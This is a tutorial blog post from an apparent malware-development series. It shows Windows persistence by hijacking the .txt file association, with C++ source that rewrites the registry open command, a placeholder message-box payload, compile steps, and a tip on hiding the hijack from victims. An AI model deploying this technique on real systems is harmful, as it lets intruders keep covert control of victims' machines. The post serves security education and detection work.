Malware development: persistence - part 9. Default file extension hijacking. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This article is the result of my own research into one of the interesting malware persistence trick: hijacking default file extension.
default file association
For example, when a .txt file is double-clicked, notepad.exe is used to open it.

Windows knows that it must use notepad.exe to access .txt files because the .txt extension (and many others) are mapped to applications that can open such files in the registry: HKEY_CLASSES_ROOT.
It is possible to hijacking a default file association to execute a malicious program.
practical example
Let’s go to hijack .txt. In this case, the .txt extension handler is specified in the registry key listed below:
HKEY_CLASSES_ROOT\txtfile\shell\open\command
Run command:
reg query "HKCR\txtfile\shell\open\command" /s

Then, create our “malicious” application:
/*
hack.cpp
evil app for windows persistence via
hijacking default file extension
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/08/26/malware-pers-9.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}
As you can see, the logic is pretty simple as usually: just pop-up meow-meow messagebox.
At the next step, hijack the .txt file extension by modifying the value data of \HKEY_CLASSES_ROOT\txtfile\shell\open\command by this script:
/*
pers.cpp
windows persistence via
hijacking default file extension
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/08/26/malware-pers-9.html
*/
#include <windows.h>
#include <string.h>
#include <stdlib.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// command for replace
// "%SystemRoot%\\system32\\NOTEPAD.EXE %1"
// malicious app
const char* cmd = "Z:\\2022-08-26-malware-pers-9\\hack.exe";
// hijacking logic
LONG res = RegOpenKeyEx(HKEY_CLASSES_ROOT, (LPCSTR)"\\txtfile\\shell\\open\\command", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// update key
RegSetValueEx(hkey, (LPCSTR)"", 0, REG_SZ, (unsigned char*)cmd, strlen(cmd));
RegCloseKey(hkey);
}
return 0;
}
As you can see, in this source code we just replace %SystemRoot%\system32\NOTEPAD.EXE %1 with Z:\2022-08-26-malware-pers-9\hack.exe.
demo
Let’s go to see everything in action. Compile our malware:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

The generated hack.exe needs to be dropped into the victim’s machine.
Then, compile the program responsible for persistence:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

The generated pers.exe also needs to be dropped into the victim’s machine.
Then just run:
.\pers.exe

So, try to open .txt file, for example double-click test.txt:


As you can see, the “malware” will be executed. Perfect! :)
Then, cleanup:
reg add "HKEY_CLASSES_ROOT\txtfile\shell\open\command" /ve /t REG_SZ /d "%SystemRoot%\system32\NOTEPAD.EXE %1"

It would be good practice to do this (in real malware) with little bit different logic so that the victim user will still be able to open the original .txt file, but he will additionally run the malicious activity.
This persistence trick is used by SILENTTRINITY framework and Kimsuky cyber espionage group. This malware was used in a 2019 campaign against Croatian government agencies by unidentified cyber actors.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
MITRE ATT&CK: Change Default File Association
SILENTTRINITY
Kimsuky
source code on Github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




